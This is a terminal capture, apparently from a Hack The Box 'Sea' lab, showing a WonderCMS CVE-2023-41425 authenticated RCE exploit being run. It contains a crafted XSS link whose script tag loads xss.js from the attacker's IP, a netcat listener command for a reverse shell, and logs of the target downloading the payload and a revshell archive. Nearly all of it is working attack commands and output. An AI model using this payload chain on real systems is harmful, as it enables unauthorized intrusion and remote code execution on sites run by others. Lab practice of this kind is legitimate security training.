 ┌──(kali㉿kali)-[~/Documents/SeaHTB/CVE-2023-41425-WonderCMS-Authenticated-RCE]
└─$ python3 exploit.py http://sea.htb/loginURL 10.10.14.157 4444
[+] Downloading file from https://github.com/prodigiousMind/revshell/archive/refs/heads/main.z
[+] [+] File saved to: revshell-main.zip
[+] xss.js created successfully.
[+] Start a listener using the following command:
nc -lvp 4444
[+] Send the following link to the admin:
http://sea.htb/index.php?page=loginURL?"></form><script src='http://10.10.14.157:8000/xss.js'><
"
[+] Starting HTTP server to serve xss.js.
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [25/Nov/2024 08:30:05] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [25/Nov/2024 08:30:15] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [25/Nov/2024 08:30:16] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [25/Nov/2024 08:30:16] "GET /revshell-main.zip HTTP/1.1" 200 -
10.10.11.28 - - [25/Nov/2024 08:30:16] "GET /revshell-main.zip HTTP/1.1" 200 -